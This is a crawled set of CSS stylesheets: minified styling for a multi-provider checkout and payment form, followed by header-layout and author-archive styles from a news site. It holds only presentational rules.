div{display:inline-block}.ev .pm2 .checkout-button-processing .circle{margin-top:inherit;vertical-align:bottom;padding:11px;margin-left:15px;border-color:#fff}.ev .pm2 .ev-invalid{background-color:#ffe7e7!important}.ev .pm2 .profile-section-title{margin-bottom:20px;font-weight:700}.ev .pm2 .product-profile-form .select-address.form-group{margin-left:0}.ev .pm2 .product-profile-form .select-address .selectDots select{width:200px;display:inline-block;margin:0 20px;background:url([data-uri]) no-repeat right 6px top 12px;-moz-appearance:none;-webkit-appearance:none;color:transparent}.ev .pm2 .product-profile-form .select-address .selectDots select option{color:#555}.ev .pm2 .product-profile-form .select-address .selectDots select::-ms-expand{display:none}.ev .pm2 .product-profile-form .select-address .selectDots{position:relative;display:inline-block}.ev .pm2 .product-profile-form .select-address .selectDots::before{content:attr(data-content);position:absolute;font-size:14px;color:#555;right:.5em;left:1.2em;padding:.6em 2em .6em .6em;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;pointer-events:none}.ev .pm2 .use-billing-address,.ev .pm2 .use-delivery-address{display:inline-block;margin-left:50px}.ev .pm2 hr{border-color:#b3b3b3;margin:0 -20px}.ev .pm2 label{font-weight:400}.ev .pm2 .product-item hr.secondVersion{border-color:#b3b3b3;margin:0}.ev .pm2 .recommended-product .product-item hr{border-width:1px;border-color:#337ab7;margin:0 -20px}.ev .pm2 .recommended-product .product-item hr.secondVersion{margin:0}.ev .pm2 .product-item{border:2px solid #b3b3b3;border-radius:3px;padding:0 20px}.ev .pm2 .product-item.secondVersion{border-radius:3px;padding:0}@media (max-width:767px){.ev .pm2 .product-item-container{margin-bottom:60px}}.ev .pm2 .recommended-product .product-item{border:2px solid #337ab7}.ev .pm2 .product-header{text-align:center}.ev .pm2 .product-boost{padding:5px 10px 0 10px;font-weight:600}.ev .pm2 .product-boost div{display:inline-block;cursor:default}.ev .pm2 .product-boosted .glyphicon-star{margin-right:7px}.ev .pm2 .product-boosted{color:#337ab7}.ev .pm2 .product-title{text-align:center;font-weight:700;font-size:20px;cursor:default;margin-bottom:0;margin-top:10px}.ev .pm2 .product-image{width:70%;margin:5px auto}.ev .pm2 .product-image img{margin:0 auto 0}.ev .pm2 .product-features{text-align:left;font-size:16px}.ev .pm2 .product-features ul{margin-top:30px;margin-bottom:10px}.ev .pm2 .product-features li{display:block;margin-bottom:10px;cursor:default}.ev .pm2 .product-features li:last-child{margin-bottom:0}.ev .pm2 .product-features li:before{content:"\e080";font-family:'Glyphicons Halflings';font-size:10px;margin-top:2px;margin-left:-25px;color:#3c763d;position:absolute}.ev .pm2 .payment-plans-header{font-size:16px;font-weight:600}.ev .pm2 .payment-plans-header p{margin-top:5px;margin-bottom:5px;text-align:center}.ev .pm2 .payment-plan-selected-checkbox{display:none}.ev .pm2 .product-footer{margin-top:25px}.ev .pm2 .payment-content div[id^=payment-plans].row{margin-right:0;margin-left:0}.ev .pm2 .payment-content li{border:1px solid #b3b3b3;border-radius:5px;padding:20px;margin-bottom:10px;cursor:pointer;font-size:14px}.ev .pm2 .payment-content ul{margin-top:25px}.ev .pm2 .payment-content input[type=checkbox]{float:left;margin-left:-13px;margin-top:0;cursor:pointer;position:absolute}.ev .pm2 .product-list .payment-content div[id^=payment-plan-][id$="-row"].row{text-align:center;background-color:#e2e2e2;color:#333;margin:0 0 6px 0;cursor:pointer;padding:20px;font-size:14px}.ev .pm2 .product-list .payment-content div[id^=payment-plan-][id$="-row"].row.payment-plan-selected{background-color:#b3b3b3;color:#333;text-shadow:none}.ev .pm2 .product-list .recommended-product .payment-content div[id^=payment-plan-][id$="-row"].row{background-color:#aed9ff;color:#333}.ev .pm2 .product-list .recommended-product .payment-content div[id^=payment-plan-][id$="-row"].row.payment-plan-selected{background-color:#337ab7;color:#fff;text-shadow:-1px 0 0 #13558e,0 1px 2px #020202}.ev .pm2 .equal-col-height{display:flex;display:-webkit-flex;flex-wrap:wrap}.ev .pm2 .product-list .payment-content div[id^=payment-plan-][id$="-col"]{text-align:center;background-color:#e2e2e2;color:#333;margin:0 0 6px 0;cursor:pointer;padding:20px;font-size:14px;border-left:1px solid #b3b3b3}.ev .pm2 .product-list .payment-content div[id^=payment-plan-][id$="-col"]:first-child{border-left:0}.ev .pm2 .product-list .payment-content div[id^=payment-plan-][id$="-col"].payment-plan-selected{background-color:#b3b3b3;color:#333;text-shadow:none}.ev .pm2 .product-list .recommended-product .payment-content div[id^=payment-plan-][id$="-col"]{background-color:#aed9ff;color:#333;border-left:1px solid #337ab7}.ev .pm2 .product-list .recommended-product .payment-content div[id^=payment-plan-][id$="-col"]:first-child{border-left:0}.ev .pm2 .product-list .recommended-product .payment-content div[id^=payment-plan-][id$="-col"].payment-plan-selected{background-color:#337ab7;color:#fff;text-shadow:-1px 0 0 #13558e,0 1px 2px #020202}.ev .pm2 .payment-price{margin-left:10px;margin-right:10px;font-weight:700;display:inline-block}.ev .pm2 .payment-frequency{margin-right:10px;display:inline-block;font-weight:700}.ev .pm2 .payment-text{margin-left:23px;margin-top:7px}.ev .pm2 div[ng-if=orderTypeOption]{background-image:linear-gradient(to right,#b3b3b3,#c1c1c1,#d8d8d8,#ffffff,#fff,#ffffff);border-top-right-radius:3px;border-bottom-right-radius:3px}.ev .pm2 .recommended-product div[ng-if=orderTypeOption]{background-image:linear-gradient(to right,#075aa2,#2f7bbd,#5493ca,#afdaff,#fff,#ffffff,#fff);border-top-right-radius:3px;border-bottom-right-radius:3px;color:#fff}.ev .pm2 .product-footer .btn-lg{text-shadow:0 1px 0 #d6d6d6;border-radius:3px;background-image:none;border-color:#757575;background-color:#c3c3c3}.ev .pm2 .product-footer .btn-lg:hover{background-color:#d4d4d4}.ev .pm2 .product-footer .btn-lg:active{background-color:#ababab}.ev .pm2 .product-footer .btn-lg:focus{outline:0}.ev .pm2 .recommended-product .product-footer .btn-lg{border-radius:3px;background-image:none;text-shadow:0 0 0 #000,-1px -1px 0 #004682;background-color:#337ab7;color:#fff;border-color:#003461}.ev .pm2 .recommended-product .product-footer .btn-lg:hover{text-shadow:0 0 0 #000,-1px -1px 0 #0f5998;background-color:#439dea}.ev .pm2 .recommended-product .product-footer .btn-lg:active{text-shadow:0 0 0 #000,0 1px 0 #002a4e;background-color:#2a6394}.ev .pm2 .recommended-product .product-footer .btn-lg:focus{outline:0}.ev .pm2 .StripeElement{background-color:#fff;height:40px;padding:10px 12px;border-radius:4px;border:1px solid transparent;box-shadow:0 1px 3px 0 #e6ebf1;-webkit-transition:box-shadow 150ms ease;transition:box-shadow 150ms ease}.ev .pm2 .StripeElement--focus{box-shadow:0 1px 3px 0 #cfd7df}.ev .pm2 .StripeElement--invalid{border-color:#fa755a}.ev .pm2 .StripeElement--webkit-autofill{background-color:#fefde5!important}.ev .pm2 .MercadoElement{background-color:#fff;height:40px;padding:10px 12px;border-radius:4px;border:1px solid transparent;box-shadow:0 1px 3px 0 #e6ebf1;-webkit-transition:box-shadow 150ms ease;transition:box-shadow 150ms ease}.ev .pm2 .MercadoElement--focus{box-shadow:0 1px 3px 0 #cfd7df}.ev .pm2 .MercadoElement--invalid{border-color:#fa755a}.ev .pm2 .MercadoElement--webkit-autofill{background-color:#fefde5!important}.ev .pm2 .circle{margin-top:23px;margin-right:10px;padding:15px;display:inline-block;border:1px solid #000;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .simple-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ev .pm2 .modal-body-overflow{max-height:500px;overflow-y:auto}.ev .pm2 .invalidMsg{color:#c00}@media (max-width:768px){.ev .pm2 .element-responsive-simple{margin-left:0}.ev .pm2 .product-profile-form .select-address .selectDots select{margin:0 0}.ev .pm2 .product-profile-form .select-address .selectDots::before{padding-left:0;padding-right:1em}.ev .pm2 .element-responsive{margin-top:7px;margin-left:0}.ev .pm2 .extra-padding{display:none}.ev .pm2 .responsive-overflow{overflow-y:hidden}.ev .pm2 .purchases-list-dropdown-right .dropdown-menu{left:inherit;right:0}.ev .pm2 .purchases-list-dropdown{position:relative}.ev .pm2 .purchases-list-dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.ev .pm2 .table-responsive{overflow-y:visible}}.ev .pm2 .purchases-list-container .table-responsive{overflow:inherit}.ev .pm2 .extra-padding{margin:0;padding:0}.ev .pm2 .mercado-payment{padding:30px;background-color:#fff}.ev .pm2 .mercado-payment .row{display:-ms-flexbox;display:flex;margin:0 5px 10px}.ev .pm2 .mercado-payment .field{position:relative;width:100%;height:50px;margin:0 10px}.ev .pm2 .mercado-payment .field.half-width{width:50%}.ev .pm2 .mercado-payment .field.quarter-width{width:calc(15%)}.ev .pm2 .mercado-payment .doctype-select{border:none;width:100%}.ev .pm2 .mercado-payment .baseline{position:absolute;width:100%;height:1px;left:0;bottom:0;background-color:#cfd7df;transition:background-color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .mercado-payment label{position:absolute;width:100%;left:0;bottom:8px;color:#cfd7df;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transform-origin:0 50%;cursor:text;transition-property:color,transform;transition-duration:.3s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.ev .pm2 .mercado-payment .input{position:absolute;width:100%;left:0;bottom:0;padding-bottom:7px;color:#32325d;background-color:transparent}.ev .pm2 .mercado-payment .input::-webkit-input-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .mercado-payment .input::-moz-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .mercado-payment .input:-ms-input-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .mercado-payment .input.MercadoElement{opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);will-change:opacity}.ev .pm2 .mercado-payment .input.focused,.ev .pm2 .mercado-payment .input:not(.empty){opacity:1}.ev .pm2 .mercado-payment .input.focused::-webkit-input-placeholder,.ev .pm2 .mercado-payment .input:not(.empty)::-webkit-input-placeholder{color:#cfd7df}.ev .pm2 .mercado-payment .input.focused::-moz-placeholder,.ev .pm2 .mercado-payment .input:not(.empty)::-moz-placeholder{color:#cfd7df}.ev .pm2 .mercado-payment .input.focused:-ms-input-placeholder,.ev .pm2 .mercado-payment .input:not(.empty):-ms-input-placeholder{color:#cfd7df}.ev .pm2 .mercado-payment .input.focused+label,.ev .pm2 .mercado-payment .input:not(.empty)+label{color:#aab7c4;transform:scale(.85) translateY(-25px);cursor:default}.ev .pm2 .mercado-payment .input.focused+label{color:#09c}.ev .pm2 .mercado-payment .input.invalid+label{color:#ffa27b}.ev .pm2 .mercado-payment .input.focused+label+.baseline{background-color:#09c}.ev .pm2 .mercado-payment .input.focused.invalid+label+.baseline{background-color:#e25950}.ev .pm2 .mercado-payment button,.ev .pm2 .mercado-payment input{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-style:none}.ev .pm2 .mercado-payment input:-webkit-autofill{-webkit-text-fill-color:#e39f48;transition:background-color 100000000s;-webkit-animation:1ms void-animation-out}.ev .pm2 .mercado-payment .MercadoElement--webkit-autofill{background:0 0!important}.ev .pm2 .mercado-payment button,.ev .pm2 .mercado-payment input{-webkit-animation:1ms void-animation-out}.ev .pm2 .mercado-payment button{height:40px}.ev .pm2 .mercado-payment .error svg{margin-top:10px!important}.ev .pm2 .mercado-payment .error svg .base{fill:#e25950}.ev .pm2 .mercado-payment .error svg .glyph{fill:#fff}.ev .pm2 .mercado-payment .error .message{color:#e25950}.ev .pm2 .payment-mercado-footer{margin-top:20px}.ev .pm2 .payment-mercado-success-icon.glyphicon-ok{color:#4aa24a!important;font-size:50px!important}.ev .pm2 .payment-mercado-submit{text-align:center}.ev .pm2 .payment-mercado-circle{padding:60px;display:inline-block;border:3px solid #4aa24a;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .payment-mercado-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ev .pm2 .icons-section{margin-bottom:20px}.ev .pm2 .icons-section>div{display:inline-block}.ev .pm2 .supported-card{display:inline-block;margin-left:5px}.ev .pm2 .icon svg{width:45px;height:28px;vertical-align:middle}.ev .pm2 .uses-ssl{margin-left:15px}.ev .pm2 .selected-card{border-color:#09c}.ev .pm2 .select-card-pointer{cursor:pointer}.ev .pm2 .change-card-footer{margin-left:auto}.ev .pm2 .paypal-button{background-color:#1278be;color:#fff}.ev .pm2 .paypal-button:hover{background-color:#3b7bbf;color:#fff}.ev .pm2 .payment-paypal-submit{text-align:center}.ev .pm2 .payment-paypal-circle{padding:60px;display:inline-block;border:3px solid #1278be;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .payment-paypal-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ev .pm2 .dpo-button{background-color:#1278be;color:#fff}.ev .pm2 .dpo-button:hover{background-color:#3b7bbf;color:#fff}.ev .pm2 .payment-dpo-submit{text-align:center}.ev .pm2 .payment-dpo-circle{padding:60px;display:inline-block;border:3px solid #1278be;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .payment-dpo-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ev .pm2 .gocardless-payment{margin:0 auto;padding-top:30px}.ev .pm2 .gocardless-payment-form .form-title{text-align:center;color:#2e2f31;font-size:20px;font-weight:600;margin-top:20px;margin-bottom:20px}.ev .pm2 .gocardless-payment-form .form-row{margin-top:5px}.ev .pm2 .gocardless-payment-form .form-submit-button{margin-top:20px}.ev .pm2 .gocardless-footer-legal{margin-top:10px;font-size:small}.ev .pm2 .direct-debit-logo svg{width:55px;height:38px;vertical-align:middle;float:right}.ev .pm2 .gocardless-payment-form .form-box{padding:15px;line-height:20px;margin-right:15px;margin-left:15px;border:1px solid #ccc;border-radius:4px}.ev .pm2 .gocardless-payment-form .message-error{color:#c83b3b;font-size:13px;margin-bottom:3px;margin-top:9px}.ev .pm2 .gocardless-payment-form .field_with_errors{background:#fff4f4;border-color:#c83b3b;z-index:2}.ev .pm2 .form-box:hover{border-color:#000}.ev .pm2 .gocardless-payment-conf{margin:0 auto;padding-top:30px}.ev .pm2 .gocardless-payment-conf-form .form-title{text-align:center;color:#2e2f31;font-size:20px;font-weight:600;margin-top:20px;margin-bottom:20px}.ev .pm2 .gocardless-payment-conf-form .conf-form-label{font-weight:100}.ev .pm2 .gocardless-payment-conf-form .conf-form-box{padding:15px;line-height:20px;border-radius:4px;margin-bottom:10px;background:#f5f6f7;border-color:#d7d9de}.ev .pm2 .payment-submit{margin-top:20px;text-align:center}.ev .pm2 .payment-circle{padding:60px;display:inline-block;border:3px solid #4aa24a;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .payment-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ev .pm2 .payment-success-icon.glyphicon-ok{color:#4aa24a!important;font-size:50px!important}.ev .pm2 .payment-success-icon.glyphicon-ok{color:#4aa24a!important;font-size:50px!important}.ev .pm2 .payment-success-message{font-size:13px;color:#86878a}.ev .pm2 .existing-bank-account{font-size:14px}.ev .pm2 .attribute-description{width:100%}.ev .pm2 .stripe-payment{padding:30px;background-color:#fff}.ev .pm2 .stripe-payment .row{display:-ms-flexbox;display:flex;margin:0 5px 10px}.ev .pm2 .stripe-payment .field{position:relative;width:100%;height:50px;margin:0 10px}.ev .pm2 .stripe-payment .field.half-width{width:50%}.ev .pm2 .stripe-payment .field.quarter-width{width:calc(15%)}.ev .pm2 .stripe-payment .baseline{position:absolute;width:100%;height:1px;left:0;bottom:0;background-color:#cfd7df;transition:background-color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .stripe-payment label{position:absolute;width:100%;left:0;bottom:8px;color:#cfd7df;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transform-origin:0 50%;cursor:text;transition-property:color,transform;transition-duration:.3s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.ev .pm2 .stripe-payment .input{position:absolute;width:100%;left:0;bottom:0;padding-bottom:7px;color:#32325d;background-color:transparent}.ev .pm2 .stripe-payment .input::-webkit-input-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .stripe-payment .input::-moz-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .stripe-payment .input:-ms-input-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .stripe-payment .input.StripeElement{opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);will-change:opacity}.ev .pm2 .stripe-payment .input.focused,.ev .pm2 .stripe-payment .input:not(.empty){opacity:1}.ev .pm2 .stripe-payment .input.focused::-webkit-input-placeholder,.ev .pm2 .stripe-payment .input:not(.empty)::-webkit-input-placeholder{color:#cfd7df}.ev .pm2 .stripe-payment .input.focused::-moz-placeholder,.ev .pm2 .stripe-payment .input:not(.empty)::-moz-placeholder{color:#cfd7df}.ev .pm2 .stripe-payment .input.focused:-ms-input-placeholder,.ev .pm2 .stripe-payment .input:not(.empty):-ms-input-placeholder{color:#cfd7df}.ev .pm2 .stripe-payment .input.focused+label,.ev .pm2 .stripe-payment .input:not(.empty)+label{color:#aab7c4;transform:scale(.85) translateY(-25px);cursor:default}.ev .pm2 .stripe-payment .input.focused+label{color:#09c}.ev .pm2 .stripe-payment .input.invalid+label{color:#ffa27b}.ev .pm2 .stripe-payment .input.focused+label+.baseline{background-color:#09c}.ev .pm2 .stripe-payment .input.focused.invalid+label+.baseline{background-color:#e25950}.ev .pm2 .stripe-payment button,.ev .pm2 .stripe-payment input{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-style:none}.ev .pm2 .stripe-payment input:-webkit-autofill{-webkit-text-fill-color:#e39f48;transition:background-color 100000000s;-webkit-animation:1ms void-animation-out}.ev .pm2 .stripe-payment .StripeElement--webkit-autofill{background:0 0!important}.ev .pm2 .stripe-payment button,.ev .pm2 .stripe-payment input{-webkit-animation:1ms void-animation-out}.ev .pm2 .stripe-payment button{height:40px}.ev .pm2 .stripe-payment .error svg{margin-top:10px!important}.ev .pm2 .stripe-payment .error svg .base{fill:#e25950}.ev .pm2 .stripe-payment .error svg .glyph{fill:#fff}.ev .pm2 .stripe-payment .error .message{color:#e25950}.ev .pm2 .payment-stripe-footer{margin-top:20px}.ev .pm2 .payment-stripe-success-icon.glyphicon-ok{color:#4aa24a!important;font-size:50px!important}.ev .pm2 .payment-stripe-submit{text-align:center}.ev .pm2 .payment-stripe-circle{padding:60px;display:inline-block;border:3px solid #4aa24a;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .payment-stripe-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ev .pm2 .icons-section{margin-bottom:20px}.ev .pm2 .icons-section>div{display:inline-block}.ev .pm2 .supported-card{display:inline-block;margin-left:5px}.ev .pm2 .icon svg{width:45px;height:28px;vertical-align:middle}.ev .pm2 .uses-ssl{margin-left:15px}.ev .pm2 .ideal-bank-element{margin-top:15px!important;padding:0!important}.ev .pm2 .select-label{transform:scale(.85) translateY(-25px)}.ev .pm2 .stripe-mandate-acceptance{margin-top:10px;font-size:14px;text-align:justify;line-height:1.42857143;color:#6b7c93}.ev .pm2 .twocheckout-payment{padding:30px;background-color:#fff}.ev .pm2 .twocheckout-payment .row{display:-ms-flexbox;display:flex;margin:0 5px 10px}.ev .pm2 .twocheckout-payment .field{position:relative;width:100%;height:50px;margin:0 10px}.ev .pm2 .twocheckout-payment .field.half-width{width:50%}.ev .pm2 .twocheckout-payment .field.quarter-width{width:calc(15%)}.ev .pm2 .twocheckout-payment .doctype-select{border:none;width:100%}.ev .pm2 .twocheckout-payment .baseline{position:absolute;width:100%;height:1px;left:0;bottom:0;background-color:#cfd7df;transition:background-color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .twocheckout-payment label{position:absolute;width:100%;left:0;bottom:8px;color:#cfd7df;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transform-origin:0 50%;cursor:text;transition-property:color,transform;transition-duration:.3s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.ev .pm2 .twocheckout-payment .input{position:absolute;width:100%;left:0;bottom:0;padding-bottom:7px;color:#32325d;background-color:transparent}.ev .pm2 .twocheckout-payment .input::-webkit-input-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .twocheckout-payment .input::-moz-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .twocheckout-payment .input:-ms-input-placeholder{color:transparent;transition:color .3s cubic-bezier(.165,.84,.44,1)}.ev .pm2 .twocheckout-payment .input.twocheckoutElement{opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);will-change:opacity}.ev .pm2 .twocheckout-payment .input.focused,.ev .pm2 .twocheckout-payment .input:not(.empty){opacity:1}.ev .pm2 .twocheckout-payment .input.focused::-webkit-input-placeholder,.ev .pm2 .twocheckout-payment .input:not(.empty)::-webkit-input-placeholder{color:#cfd7df}.ev .pm2 .twocheckout-payment .input.focused::-moz-placeholder,.ev .pm2 .twocheckout-payment .input:not(.empty)::-moz-placeholder{color:#cfd7df}.ev .pm2 .twocheckout-payment .input.focused:-ms-input-placeholder,.ev .pm2 .twocheckout-payment .input:not(.empty):-ms-input-placeholder{color:#cfd7df}.ev .pm2 .twocheckout-payment .input.focused+label,.ev .pm2 .twocheckout-payment .input:not(.empty)+label{color:#aab7c4;transform:scale(.85) translateY(-25px);cursor:default}.ev .pm2 .twocheckout-payment .input.focused+label{color:#09c}.ev .pm2 .twocheckout-payment .input.invalid+label{color:#ffa27b}.ev .pm2 .twocheckout-payment .input.focused+label+.baseline{background-color:#09c}.ev .pm2 .twocheckout-payment .input.focused.invalid+label+.baseline{background-color:#e25950}.ev .pm2 .twocheckout-payment button,.ev .pm2 .twocheckout-payment input{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-style:none}.ev .pm2 .twocheckout-payment input:-webkit-autofill{-webkit-text-fill-color:#e39f48;transition:background-color 100000000s;-webkit-animation:1ms void-animation-out}.ev .pm2 .twocheckout-payment .twocheckoutElement--webkit-autofill{background:0 0!important}.ev .pm2 .twocheckout-payment button,.ev .pm2 .twocheckout-payment input{-webkit-animation:1ms void-animation-out}.ev .pm2 .twocheckout-payment button{height:40px}.ev .pm2 .twocheckout-payment .error svg{margin-top:10px!important}.ev .pm2 .twocheckout-payment .error svg .base{fill:#e25950}.ev .pm2 .twocheckout-payment .error svg .glyph{fill:#fff}.ev .pm2 .twocheckout-payment .error .message{color:#e25950}.ev .pm2 .payment-twocheckout-footer{margin-top:20px}.ev .pm2 .payment-twocheckout-success-icon.glyphicon-ok{color:#4aa24a!important;font-size:50px!important}.ev .pm2 .payment-twocheckout-submit{text-align:center}.ev .pm2 .payment-twocheckout-circle{padding:60px;display:inline-block;border:3px solid #4aa24a;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .payment-twocheckout-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ev .pm2 .checkoutdotcom-payment{padding:30px;background-color:#fff}.ev .pm2 .checkoutdotcom-payment button,.ev .pm2 .checkoutdotcom-payment input{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-style:none}.ev .pm2 .checkoutdotcom-payment button{height:40px}.ev .pm2 .checkoutdotcom-payment .error .message{color:#e25950}.ev .pm2 .payment-checkoutdotcom-footer{margin-top:20px}.ev .pm2 .payment-checkoutdotcom-submit{text-align:center}.ev .pm2 .payment-checkoutdotcom-circle{padding:60px;display:inline-block;border:3px solid #4aa24a;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .payment-checkoutdotcom-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.ev .pm2 .googlepay-payment{padding:30px;background-color:#fff}.ev .pm2 .googlepay-payment button,.ev .pm2 .googlepay-payment input{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-style:none}.ev .pm2 .googlepay-payment button{height:40px}.ev .pm2 .googlepay-payment .error .message{color:#e25950}.ev .pm2 .payment-googlepay-footer{margin-top:20px}.ev .pm2 .payment-googlepay-submit{text-align:center}.ev .pm2 .payment-googlepay-circle{padding:60px;display:inline-block;border:3px solid #4aa24a;border-bottom:none;border-right:none;border-radius:50%}.ev .pm2 .payment-googlepay-animated-circle{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}

--- FILE ---
content_type: text/css
request_url: https://www.realclearworld.com/asset/top/new_header_layout_update.css
body_size: 532
content:
/*
LandingPage Styles
*/
#masthead-inner .logo .rcp-mobile-logo, #masthead .site-logo .rcp-mobile-logo{
    display:none;
}
.btn-subscribe {
    display:none;
}


@media only screen and (max-width: 600px) {

    #masthead-inner .logo .ss, #masthead .site-logo .ss{
        display:none !important;
    }
    #masthead-inner .logo .rcp-mobile-logo, #masthead .site-logo .rcp-mobile-logo   {
        display: initial;
        width: 190px;
        margin-top: 15px;
        margin-bottom: 12px;
    }

    #masthead-inner .logo, #masthead .site-logo  {
       /* height: auto;*/
        text-align: center;
        margin: auto;
    }
    .verticals-menu {
        top: 18px;
        left: 45px !important;
        width: 25px;
    }
    .verticals-site-list{
        left:0;
    }

    .site-nav-more img.jQ-section-menu {
        width: 24px;
        display: block;
        border-right: 2px solid #888;
        height: 23px;
        padding-right: 5px;
    }
    .site-nav-more ul.primary {
        left: 0px;
    }

    #masthead-inner .beta-wrapper, #masthead .beta-wrapper{
        margin: unset !important;
        right: unset;
        left: 10px;
        top: 8px;
        width:45px;
    }

    .btn-subscribe {
        display: initial;
        position: absolute;
        right: 10px;
        width: 70px;
        top: 19px;
        cursor: pointer;
        font-size: 13px;
    }
    .btn-subscribe a {
        padding: 3px 6px;
        background: #d30015;
        color: #fff;
    }
    .site-nav-more .sections-tab {
        right: 10px;
        top: 28px;
        bottom: unset;
    }
    .site-nav-more ul.primary {
        left: 0px;
        border-top: 0;
    }

}

@media only screen and (max-width: 320px) {
    #masthead-inner .logo, #masthead .site-logo {
        height: auto;
        width: 165px;
        margin:auto;
    }
    #masthead-inner .logo .rcp-mobile-logo, #masthead .site-logo .rcp-mobile-logo {
        width: 150px;
        margin-top: 16px;
    }

}

@media only screen and (min-width: 678px){
    .verticals-menu{
        left:320px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.realclearworld.com/asset/section/author_archive.css
body_size: 2580
content:
/* SECTION STYLES - VIDEO.CSS */
h1 { color:#EB2026; font-size:2.5em; font-weight:900; font-family:"Helvetica Neue", sans-serif; line-height:1.1em; margin-bottom:10px; }
h1 a:hover { text-decoration:none; }
h2 { color:#000000; font-size:2em; font-weight:900; font-family:"Helvetica Neue", sans-serif; }
h3 { color: #000000; font-family: "Helvetica Neue",sans-serif; font-size: 1.5em; font-weight: 900; line-height: 1.1em; }

.scroller-wrapper { background-color:#F8FAF9; padding:10px 0; display:inline-block; width:100%; max-width:1440px; overflow:hidden; margin-top:74px; position:relative; height:51px; }
.scroller-wrapper .scroller { display:inline-block; position:absolute; top:10px; left:0; }
.scroller-wrapper .scroller .post { float:left; width:213px; padding-left:20px; border-right:2px solid #EBEBEB; }
.scroller-wrapper .scroller .post .label { text-transform:uppercase; }
.scroller-wrapper .scroller .post .label a {  font-size:0.6em; font-weight:bold; color:#919191; text-decoration:none; }
.scroller-wrapper .scroller .post .label a:hover {  color:#EB2026; }
.scroller-wrapper .scroller .post .title a { color:#000000; font-size:0.7em; font-weight:bold; display:inline-block; line-height:1.3em; }

.scroller-wrapper .nav { position:absolute; top:0; right:0; cursor:pointer; }
.scroller-wrapper .nav div { height:35px; }
.scroller-wrapper .nav .right {}
.scroller-wrapper .nav .left {}

.landing-header { width:100%; text-align:right; padding:0 0 10px; border-bottom:7px solid #EB2026; }
.landing-header .label { padding-top:12px; display:inline-block; color:#919191; font-size:0.75em; }
.landing-header img { vertical-align:middle; }

.section-border {  border-bottom: 2px solid #ebebeb; display: block; height: 2px; padding-top: 40px; position: relative; top: 17px; width: 100%; }
.author-section { background-color: #eb2026; color: #ffffff; display: inline-block; font-family: "ROBOTO",sans-serif; font-size: 0.7em; font-weight: bold; padding: 12px 15px; position: relative; text-transform: uppercase; word-spacing: 0.7em; }
.section-tab { border-bottom: 17px solid #710e11; border-right: 13px solid transparent; height: 0; position: absolute; right: -13px; top: 0; width: 0; }

.dos-col .alpha { padding-top:0 !important; }

.author-top { display: inline-block; margin-top: 0; padding-bottom: 0; width:100%; }

.author-title-wrapper .author-photo { display:inline-block; border-radius:50px; height:100px; width:100px; overflow:hidden; }
.author-title-wrapper .title-container { border-bottom:2px solid #EBEBEB; display:inline-block; width:100%; }
.author-title-wrapper .title-container .author-title { font-family: "ROBOTO",sans-serif; width:75%; float:left; }

.author-tools { color:#B6B6B6; font-size:0.85em; margin:10px 0 0; display:inline-block; }
.author-tools div { float:left; width:auto; padding:0 10px 0 25px; margin:5px; }
.author-tools .tweet { background:url('/concepts/images/red-stream-tweet-icon.png') no-repeat scroll 0 3px transparent;  }
.author-tools .email { background:url('/concepts/images/red-mail-icon.png') no-repeat scroll 0 0 transparent; }
.author-tools .email a, .author-tools .tweet a, .author-tools .rss a { color:#B6B6B6; }
.author-tools .rss { background:url('/concepts/images/red-rss-icon.png') no-repeat scroll 0 0 transparent; }

